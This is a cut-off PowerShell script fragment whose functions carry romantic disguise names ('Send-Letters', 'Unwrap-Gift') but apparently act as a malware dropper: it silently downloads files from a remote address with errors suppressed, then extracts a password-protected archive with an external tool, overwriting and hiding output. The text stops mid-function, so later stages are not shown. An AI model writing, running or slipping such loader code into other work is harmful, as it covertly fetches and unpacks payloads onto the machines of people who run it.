 $feelings = @(
   "Heart","Soul","Passion","Desire","Dream","Touch","Whisper","Promise",
   "Hope","Light","Spark","Flame","Memory","Kiss","Secret","Harmony",
   "Destiny","Echo","Wish","Song","Trust","Rose","Moon","Star",
   "Lover","Poem","Tear","Muse","Caress","Bliss","Serenade","Bond"
)
function Get-RomanticName {
   $chosenFeelings = $feelings | Get-Random -Count 3
   $petals = for ($i = 0; $i -lt $chosenFeelings.Count; $i += 2) {
       "$($chosenFeelings[$i])$($chosenFeelings[$i + 1])"
   }
   return ($petals -join " ")
}
function Embrace-Folder {
   param([string]$Path)
   if (-not (Test-Path $Path)) {
       New-Item -ItemType Directory -Path $Path -Force | Out-Null
   }
}
function Send-Letters {
   param (
       [string]$LoveAddress,
       [string[]]$Gifts,
       [string]$Mailbox
   )
   foreach ($gift in $Gifts) {
       $letter = "$LoveAddress/$gift"
       $destination = Join-Path $Mailbox $gift
       try {
           Invoke-WebRequest -Uri $letter -OutFile $destination
-UseBasicParsing -ErrorAction Stop
       } catch {
       }
   }
}
function Unwrap-Gift {
   param (
       [string]$Opener,
       [string]$WrappedGift,
       [string]$SecretWord,
       [string]$Place
   )
   if (Test-Path $Opener -and Test-Path $WrappedGift) {
       & $Opener x $WrappedGift "-p$SecretWord" -aoa -y "-o$Place" > $null